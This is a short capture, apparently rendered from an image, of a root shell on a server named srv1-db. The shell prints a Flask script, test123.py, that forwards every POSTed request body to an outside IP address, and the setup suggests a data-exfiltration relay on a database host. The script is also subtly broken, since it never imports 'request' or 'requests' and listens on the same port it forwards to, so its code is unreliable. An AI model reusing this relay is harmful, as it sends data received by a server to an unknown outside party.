 root@srv1-db:~# cat /opt/webserver/test123.py
from flask import Flask
app = Flask(__name__)
@app.route('/', methods=['POST'])
def redirect_data():
    data = request.get_data()
    requests.post('http://66.44.22.33:5555', data=data)
    return "Data redirected success!"
if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5555)
root@srv1-db:~# _